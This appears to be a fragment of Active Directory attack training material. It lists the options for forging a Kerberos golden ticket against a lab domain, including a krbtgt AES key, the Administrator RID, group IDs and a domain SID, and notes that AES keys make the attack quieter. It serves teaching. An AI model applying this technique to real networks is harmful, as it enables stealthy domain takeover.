 Options
golden
Name of the module
/aes256:154CB6624B1D859F7080A6615ADC488F09F
92843879B3D914CBCB5A8C3CDA848
AES256 keys of the krbtgt account. Using AES keys makes the
attack more silent.
/user:Administrator
Username for which the TGT is generated
/id:500
User RID (retrieved from the DC) (Default 500)
/pgid:513
Primary Group ID (retrieved from the DC) (Default 513)
/groups:544,512,520,513
Groups the user is a member of (retrieved from the DC)
(Default 520,512,513,519,518)
/domain:dollarcorp.moneycorp.local
FQDN of the domain (retrieved from the DC)
/sid:S-1-5-21-719815819-3726368948-
3917688648
SID of the current domain